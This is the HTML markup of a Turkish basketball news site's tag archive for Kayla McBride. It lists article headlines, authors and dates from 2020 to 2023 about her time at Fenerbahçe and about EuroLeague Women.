    <div class="menu-a-container"><ul id="menu-a-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-285714"><a href="https://trendbasket.net/category/avrupa-kupalari/basketbol-sampiyonlar-ligi/">Basketball CL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1496"><a href="https://trendbasket.net/category/ligler/turkiye/bsl/">BSL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1487"><a href="https://trendbasket.net/category/ligler/amerika/nba/">NBA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39515"><a href="https://trendbasket.net/category/ligler/amerika/ncaa/">NCAA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1478"><a href="https://trendbasket.net/category/avrupa-kupalari/thy-euroleague/">EuroLeague</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3110"><a href="https://trendbasket.net/category/ligler/avrupa/">Avrupa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11137"><a href="https://trendbasket.net/category/diger/milli-takimlar/">Milli Takımlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1476"><a href="https://trendbasket.net/category/avrupa-kupalari/bkt-eurocup/">BKT EuroCup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3111"><a href="https://trendbasket.net/category/ligler/avrupa/almanya/">Almanya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31545"><a href="https://trendbasket.net/category/ligler/avrupa/balkan/">Balkan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31546"><a href="https://trendbasket.net/category/ligler/avrupa/fransa/">Fransa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3114"><a href="https://trendbasket.net/category/ligler/avrupa/italya/">İtalya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3113"><a href="https://trendbasket.net/category/ligler/avrupa/ispanya/">İspanya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31547"><a href="https://trendbasket.net/category/ligler/avrupa/yunanistan/">Yunanistan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-189769"><a href="https://trendbasket.net/category/ligler/avrupa/vtb/">VTB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3112"><a href="https://trendbasket.net/category/ligler/avrupa/diger-ulkeler/">Diğer Ülkeler</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1488"><a href="https://trendbasket.net/category/tb-ozel/">TB Özel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1490"><a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/">Köşe Yazıları</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1492"><a href="https://trendbasket.net/category/tb-ozel/podcast/">Podcast</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1493"><a href="https://trendbasket.net/category/tb-ozel/roportaj/">Röportaj</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-244915"><a href="https://trendbasket.net/trendbasket/">Hakkımızda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11138"><a href="https://trendbasket.net/category/altyapi/">Altyapı</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://trendbasket.net/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiketler</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Kayla mcbride</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiket: kayla mcbride</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/fenerbahce-alagoz-holdingden-tam-10-yeni-imza/"  rel="bookmark" class="td-image-wrap " title="Fenerbahçe Alagöz Holding&#8217;den tam 10 yeni imza!" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/fenerbahce-alagoz-holdingden-tam-10-yeni-imza/"  rel="bookmark" title="Fenerbahçe Alagöz Holding&#8217;den tam 10 yeni imza!">Fenerbahçe Alagöz Holding&#8217;den tam 10 yeni imza!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/dilara-durmus/">Dilara Durmuş</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-26T17:31:16+03:00" >26/07/2023</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/fenerbahce-alagoz-holdingden-tam-10-yeni-imza/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/fenerbahce-safiport-oyuncusu-kayla-mcbridein-yaptigi-aciklamayi-tasvip-etmedi/"  rel="bookmark" class="td-image-wrap " title="Fenerbahçe Safiport, oyuncusu Kayla McBride&#8217;ın yaptığı açıklamayı tasvip etmedi!" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/fenerbahce-safiport-oyuncusu-kayla-mcbridein-yaptigi-aciklamayi-tasvip-etmedi/"  rel="bookmark" title="Fenerbahçe Safiport, oyuncusu Kayla McBride&#8217;ın yaptığı açıklamayı tasvip etmedi!">Fenerbahçe Safiport, oyuncusu Kayla McBride&#8217;ın yaptığı açıklamayı tasvip etmedi!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/dilara-durmus/">Dilara Durmuş</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-12T12:28:41+03:00" >12/04/2022</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/fenerbahce-safiport-oyuncusu-kayla-mcbridein-yaptigi-aciklamayi-tasvip-etmedi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/kayla-mcbride-bana-ve-arkadaslarima-yonelik-nefret-mesajlari-atmayi-birakin/"  rel="bookmark" class="td-image-wrap " title="Kayla McBride: &#8221;Bana ve arkadaşlarıma yönelik nefret mesajları atmayı bırakın!&#8221;" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/kayla-mcbride-bana-ve-arkadaslarima-yonelik-nefret-mesajlari-atmayi-birakin/"  rel="bookmark" title="Kayla McBride: &#8221;Bana ve arkadaşlarıma yönelik nefret mesajları atmayı bırakın!&#8221;">Kayla McBride: &#8221;Bana ve arkadaşlarıma yönelik nefret mesajları atmayı bırakın!&#8221;</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/dilara-durmus/">Dilara Durmuş</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-12T11:03:53+03:00" >12/04/2022</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/kayla-mcbride-bana-ve-arkadaslarima-yonelik-nefret-mesajlari-atmayi-birakin/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/euroleague-women-2021-22-sezonunun-en-iyileri/"  rel="bookmark" class="td-image-wrap " title="EuroLeague Women 2021-22 sezonunun en iyileri" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/euroleague-women-2021-22-sezonunun-en-iyileri/"  rel="bookmark" title="EuroLeague Women 2021-22 sezonunun en iyileri">EuroLeague Women 2021-22 sezonunun en iyileri</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/onur-coskun/">Onur Coşkun</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-25T15:50:53+03:00" >25/03/2022</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/euroleague-women-2021-22-sezonunun-en-iyileri/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/fenerbahcenin-de-aday-oldugu-euroleaguewomen-sezon-odulleri-oylamasi-basladi/"  rel="bookmark" class="td-image-wrap " title="Fenerbahçe&#8217;nin de aday olduğu #EuroLeagueWomen sezon ödülleri oylaması başladı!" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/fenerbahcenin-de-aday-oldugu-euroleaguewomen-sezon-odulleri-oylamasi-basladi/"  rel="bookmark" title="Fenerbahçe&#8217;nin de aday olduğu #EuroLeagueWomen sezon ödülleri oylaması başladı!">Fenerbahçe&#8217;nin de aday olduğu #EuroLeagueWomen sezon ödülleri oylaması başladı!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/dilara-durmus/">Dilara Durmuş</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-17T19:49:19+03:00" >17/03/2022</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/fenerbahcenin-de-aday-oldugu-euroleaguewomen-sezon-odulleri-oylamasi-basladi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/fenerbahce-safiportun-euroleaguewomen-sezonuna-ne-kadar-hakimsin-tb-test/"  rel="bookmark" class="td-image-wrap " title="Fenerbahçe Safiport&#8217;un #EuroLeagueWomen sezonuna ne kadar hakimsin? | TB TEST" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/fenerbahce-safiportun-euroleaguewomen-sezonuna-ne-kadar-hakimsin-tb-test/"  rel="bookmark" title="Fenerbahçe Safiport&#8217;un #EuroLeagueWomen sezonuna ne kadar hakimsin? | TB TEST">Fenerbahçe Safiport&#8217;un #EuroLeagueWomen sezonuna ne kadar hakimsin? | TB TEST</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/onur-coskun/">Onur Coşkun</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-17T15:00:01+03:00" >17/03/2022</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/fenerbahce-safiportun-euroleaguewomen-sezonuna-ne-kadar-hakimsin-tb-test/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/fenerbahce-safiport-euroleaguewomenda-emin-adimlarla-ilerliyor/"  rel="bookmark" class="td-image-wrap " title="Fenerbahçe Safiport #EuroLeagueWomen&#8217;da emin adımlarla ilerliyor!" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/fenerbahce-safiport-euroleaguewomenda-emin-adimlarla-ilerliyor/"  rel="bookmark" title="Fenerbahçe Safiport #EuroLeagueWomen&#8217;da emin adımlarla ilerliyor!">Fenerbahçe Safiport #EuroLeagueWomen&#8217;da emin adımlarla ilerliyor!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/dilara-durmus/">Dilara Durmuş</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-27T11:19:33+03:00" >27/01/2022</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/fenerbahce-safiport-euroleaguewomenda-emin-adimlarla-ilerliyor/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/euroleague-women-bes-mvp-adayi-bes-ozel-oyuncu-kose-yazisi/"  rel="bookmark" class="td-image-wrap " title="EuroLeague Women &#8211; Beş MVP adayı, beş özel oyuncu | Köşe yazısı" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/euroleague-women-bes-mvp-adayi-bes-ozel-oyuncu-kose-yazisi/"  rel="bookmark" title="EuroLeague Women &#8211; Beş MVP adayı, beş özel oyuncu | Köşe yazısı">EuroLeague Women &#8211; Beş MVP adayı, beş özel oyuncu | Köşe...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/onur-coskun/">Onur Coşkun</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-13T21:18:44+03:00" >13/01/2022</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/euroleague-women-bes-mvp-adayi-bes-ozel-oyuncu-kose-yazisi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/sloukas-ve-wanamaker-iddialari-alina-iagupovanin-yeni-kontrati-dahasi-gunun-haberleri-11-07-21/"  rel="bookmark" class="td-image-wrap " title="Sloukas ve Wanamaker iddiaları, Alina Iagupova&#8217;nın yeni kontratı, dahası | Günün haberleri (11.07.21)" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/sloukas-ve-wanamaker-iddialari-alina-iagupovanin-yeni-kontrati-dahasi-gunun-haberleri-11-07-21/"  rel="bookmark" title="Sloukas ve Wanamaker iddiaları, Alina Iagupova&#8217;nın yeni kontratı, dahası | Günün haberleri (11.07.21)">Sloukas ve Wanamaker iddiaları, Alina Iagupova&#8217;nın yeni kontratı, dahası | Günün...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/yunus-emre-ak/">Yunus Emre Ak</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-11T21:42:04+03:00" >11/07/2021</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/sloukas-ve-wanamaker-iddialari-alina-iagupovanin-yeni-kontrati-dahasi-gunun-haberleri-11-07-21/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/fenerbahce-oznur-kablo-kayla-mcbride-birlikteligi-devam-ediyor/"  rel="bookmark" class="td-image-wrap " title="Fenerbahçe Öznur Kablo &#038; Kayla McBride birlikteliği devam ediyor! #KBSL" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/fenerbahce-oznur-kablo-kayla-mcbride-birlikteligi-devam-ediyor/"  rel="bookmark" title="Fenerbahçe Öznur Kablo &#038; Kayla McBride birlikteliği devam ediyor! #KBSL">Fenerbahçe Öznur Kablo &#038; Kayla McBride birlikteliği devam ediyor! #KBSL</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/ahmet-zahid-ozdemir/">Ahmet Zahid Ozdemir</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-11T14:45:04+03:00" >11/07/2021</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/fenerbahce-oznur-kablo-kayla-mcbride-birlikteligi-devam-ediyor/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/kayla-mcbride-fenerbahce-icin-oynamak-gercekten-cok-guzel/"  rel="bookmark" class="td-image-wrap " title="Kayla McBride: &#8220;Fenerbahçe için oynamak gerçekten çok güzel&#8221; #KBSL" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/kayla-mcbride-fenerbahce-icin-oynamak-gercekten-cok-guzel/"  rel="bookmark" title="Kayla McBride: &#8220;Fenerbahçe için oynamak gerçekten çok güzel&#8221; #KBSL">Kayla McBride: &#8220;Fenerbahçe için oynamak gerçekten çok güzel&#8221; #KBSL</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/yunus-emre-ak/">Yunus Emre Ak</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-11T17:35:33+03:00" >11/05/2021</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/kayla-mcbride-fenerbahce-icin-oynamak-gercekten-cok-guzel/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/fenerbahce-oznur-kablo-sampiyonluga-bir-adim-uzaklikta/"  rel="bookmark" class="td-image-wrap " title="Fenerbahçe Öznur Kablo şampiyonluğa bir adım uzaklıkta" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/fenerbahce-oznur-kablo-sampiyonluga-bir-adim-uzaklikta/"  rel="bookmark" title="Fenerbahçe Öznur Kablo şampiyonluğa bir adım uzaklıkta">Fenerbahçe Öznur Kablo şampiyonluğa bir adım uzaklıkta</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/onur-coskun/">Onur Coşkun</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-08T17:51:58+03:00" >08/05/2021</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/fenerbahce-oznur-kablo-sampiyonluga-bir-adim-uzaklikta/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/fenerbahce-oznur-kablo-tank-gibi-takim-ama-zaaflari-da-yok-degil/"  rel="bookmark" class="td-image-wrap " title="Fenerbahçe Öznur Kablo: &#8220;Tank gibi takım ama zaafları da yok değil&#8221;" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/fenerbahce-oznur-kablo-tank-gibi-takim-ama-zaaflari-da-yok-degil/"  rel="bookmark" title="Fenerbahçe Öznur Kablo: &#8220;Tank gibi takım ama zaafları da yok değil&#8221;">Fenerbahçe Öznur Kablo: &#8220;Tank gibi takım ama zaafları da yok değil&#8221;</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/onur-coskun/">Onur Coşkun</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-17T16:35:55+03:00" >17/03/2021</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/fenerbahce-oznur-kablo-tank-gibi-takim-ama-zaaflari-da-yok-degil/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/fenerbahce-oznur-kablo-usk-prag-karsisinda-zorlanmadi/"  rel="bookmark" class="td-image-wrap " title="Fenerbahçe Öznur Kablo, USK Prag karşısında zorlanmadı" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/fenerbahce-oznur-kablo-usk-prag-karsisinda-zorlanmadi/"  rel="bookmark" title="Fenerbahçe Öznur Kablo, USK Prag karşısında zorlanmadı">Fenerbahçe Öznur Kablo, USK Prag karşısında zorlanmadı</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/onur-coskun/">Onur Coşkun</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-19T22:48:20+03:00" >19/01/2021</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/fenerbahce-oznur-kablo-usk-prag-karsisinda-zorlanmadi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/euroleague-gecesi-ozel-icerikler-ve-dahasi-gunun-haberleri-29-12-20/"  rel="bookmark" class="td-image-wrap " title="EuroLeague gecesi, özel içerikler ve dahası | Günün haberleri (29.12.20)" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/euroleague-gecesi-ozel-icerikler-ve-dahasi-gunun-haberleri-29-12-20/"  rel="bookmark" title="EuroLeague gecesi, özel içerikler ve dahası | Günün haberleri (29.12.20)">EuroLeague gecesi, özel içerikler ve dahası | Günün haberleri (29.12.20)</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/mmcetin/">Metehan Metin Cetin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-30T01:15:51+03:00" >30/12/2020</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/euroleague-gecesi-ozel-icerikler-ve-dahasi-gunun-haberleri-29-12-20/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/kayla-mcbride-becky-hammon-bana-profesyonel-olmanin-ne-anlama-geldigini-ogretti-tb-ozel/"  rel="bookmark" class="td-image-wrap " title="Kayla McBride: &#8220;Becky Hammon bana profesyonel olmanın ne anlama geldiğini öğretti&#8221; | TB ÖZEL" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/kayla-mcbride-becky-hammon-bana-profesyonel-olmanin-ne-anlama-geldigini-ogretti-tb-ozel/"  rel="bookmark" title="Kayla McBride: &#8220;Becky Hammon bana profesyonel olmanın ne anlama geldiğini öğretti&#8221; | TB ÖZEL">Kayla McBride: &#8220;Becky Hammon bana profesyonel olmanın ne anlama geldiğini öğretti&#8221;...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/onur-coskun/">Onur Coşkun</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-29T14:57:43+03:00" >29/12/2020</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/kayla-mcbride-becky-hammon-bana-profesyonel-olmanin-ne-anlama-geldigini-ogretti-tb-ozel/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trendbasket.net/kayla-mcbride-i-love-playing-with-victor-always-pushing-us-to-get-better-euroleaguewomen/"  rel="bookmark" class="td-image-wrap " title="Kayla McBride: &#8220;I love playing with Victor, always pushing us to get better&#8221; | #EuroLeagueWomen" ><img width="324" height="160" class="entry-thumb" src="https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/kayla-mcbride-i-love-playing-with-victor-always-pushing-us-to-get-better-euroleaguewomen/"  rel="bookmark" title="Kayla McBride: &#8220;I love playing with Victor, always pushing us to get better&#8221; | #EuroLeagueWomen">Kayla McBride: &#8220;I love playing with Victor, always pushing us to...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://trendbasket.net/author/onur-coskun/">Onur Coşkun</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-21T14:45:19+03:00" >21/12/2020</time></span>                <span class="td-module-comments"><a href="https://trendbasket.net/kayla-mcbride-i-love-playing-with-victor-always-pushing-us-to-get-better-euroleaguewomen/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
